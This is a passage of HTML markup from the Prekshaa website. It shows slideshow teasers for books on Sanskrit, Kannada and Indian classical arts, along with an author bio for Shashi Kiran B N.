  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br />
	“When superstitious mediaevalists mislead...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति ।...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ  ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);"> is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em> is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_1_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_1_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_1_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-author">
    <section id="block-views-authored-articles-block-2" class="block block-views clearfix">

        <h2 class="block-title">Author(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_2 view-dom-id-efd7744780ff970a6586ab0ad8d5e509">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/Shashi%20Kiran%20B%20N__Photograph%20%28BW%29.jpg?itok=tSm7z6r2" width="80" height="80" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shashi-kiran-b-n">Shashi Kiran B N</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p><strong>Shashi Kiran B N</strong> holds a bachelor’s degree in Mechanical Engineering and a master's degree in Sanskrit. His interests include Indian aesthetics, Hindu scriptures, Sanskrit and Kannada literature and philosophy.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
       <div class="region region-posts">
    <section id="block-views-prekshaa-publications-block-2" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_2 view-dom-id-90d09c49890454eaa10d96fa8e474669">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_2_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_2_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">The Dramatic Element Kalidasa’s Kumarasambhavam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">ಕ್ರಿಯಾಕಲ್ಪ</a></span>  </div>  
